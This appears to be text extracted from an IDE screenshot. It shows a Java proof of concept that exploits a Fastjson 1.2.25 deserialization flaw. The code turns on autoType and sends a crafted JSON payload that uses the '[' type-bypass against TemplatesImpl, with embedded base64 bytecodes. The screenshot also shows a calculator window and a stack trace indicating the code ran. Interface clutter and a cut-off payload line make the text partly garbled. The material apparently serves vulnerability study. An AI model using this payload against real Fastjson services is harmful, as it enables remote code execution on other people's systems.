 F Fastjson
Version control
test
Project
test.java
fastjson-1.2.25-sources.jar!\...\JSON.java
fastjson-1.2.25-sources.jar!\...\DefaultJSONParser.java
test.class
fastjson-1.
test
resources
webapp
4 84
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.annotation.JSONField;
3 import com.alibaba.fastjson.parser.Feature;
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
6 import com.sun.rowset.JdbcRowSetImpl;
7
8 import java.sql.Connection;
9
10 public class test {
11 public static void main(String[] args) {
12 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
13 String text = "{\"@type\":\"[com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\"[{," +
14 "\"_bytecodes\":[\"yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5
15 "'_name':'b1uel0n3'," +
16 "'_tfactory':{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl\"}," +
17 "\"_outputProperties\":{ }}";
18 JSON.parseObject(text, Feature.SupportNonPublicField);
19 }
test
test > main()
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
ernal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
ernal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
ernal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 19 more
Process finished with exit code 1
Performance
Fastjson > src > main > java > test
11:45 CRLF UTF-8 4 spaces